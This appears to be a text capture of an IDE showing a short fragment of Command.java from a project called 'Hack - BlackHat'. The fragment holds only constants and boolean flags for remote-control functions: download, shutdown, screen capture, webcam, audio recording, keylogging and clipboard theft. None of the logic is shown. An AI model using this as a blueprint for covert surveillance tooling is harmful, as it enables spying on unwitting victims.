 Hack - BlackHat - /src/Connection/Command.java - NetBeans IDE 8.1 (Build 201510222201)
File Edit Format Preview View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Empty datasource
frmScreenShot.java MainGUI.java TasksWorks.java Command.java Telnet.java Command.java
Source History
Projects - Hack
Files
Services
Navigator
73 public static final int PHONE = 20;
74 public static final int STOP_PHONE = -20;
75
76 public static final int DOWNLOAD = 21;
77 public static final int STOP_DOWNLOAD = -21;
78
79 public static final int ZIP_FLAG_SCREEN_SHUT = 22;
80 public static final int STOP_ZIP_FLAG_SCREEN_SHUT = -22;
81
82 public static final int RESEVED_FLAG_SCREEN_SHUT = 23;
83 public static final int STOP_RESEVED_FLAG_SCREEN_SHUT = -23;
84 /////////////////////////////////////////////////////////////
85
86 public static boolean KEY_OPERON = false;
87 public static boolean KEY_SHUTDOWN = false;
88 public static boolean KEY_RESTART = false;
89 public static boolean KEY_WACKUP = false;
90 public static boolean KEY_SCREEN_RECORD = false;
91 public static boolean KEY_STOP_SCREEN_RECORD = false;
92 public static boolean KEY_SCREEN_SHUT = false;
93 public static boolean KEY_ZIP_FLAG_SCREEN_SHUT = false;
94 public static boolean KEY_STOP_ZIP_FLAG_SCREEN_SHUT = false;
95 public static boolean KEY_RESEVED_FLAG_SCREEN_SHUT = false;
96 public static boolean KEY_STOP_RESEVED_FLAG_SCREEN_SHUT = false;
97 public static boolean KEY_STOP_SCREEN_SHUT = false;
98 public static boolean KEY_SCREEN_MONITOR = false;
99 public static boolean KEY_STOP_SCREEN_MONITOR = false;
100 public static boolean KEY_SCREEN_WEBCAM = false;
101 public static boolean KEY_STOP_SCREEN_WEBCAM = false;
102 public static boolean KEY_AUDIO_LIFE = false;
103 public static boolean KEY_STOP_AUDIO_LIFE = false;
104 public static boolean KEY_AUDIO_RECORD = false;
105 public static boolean KEY_STOP_AUDIO_RECORD = false;
106 public static boolean KEY_KEYBORD = false;
107 public static boolean KEY_STOP_KEYBORD = false;
108 public static boolean KEY_CLIPBORD = false;
109 public static boolean KEY_STOP_CLIPBORD = false;
110 public static boolean KEY_APPLICATION = false;
111 public static boolean KEY_STOP_APPLICATION = false;
Connection.Command INOFFICEORNOT
Java Call Hierarchy Usages Test Results Report Problems Window iReport output Notifications Output BlackHatEmp (run) (1 more...) 1 70:48 INS 631.0 MB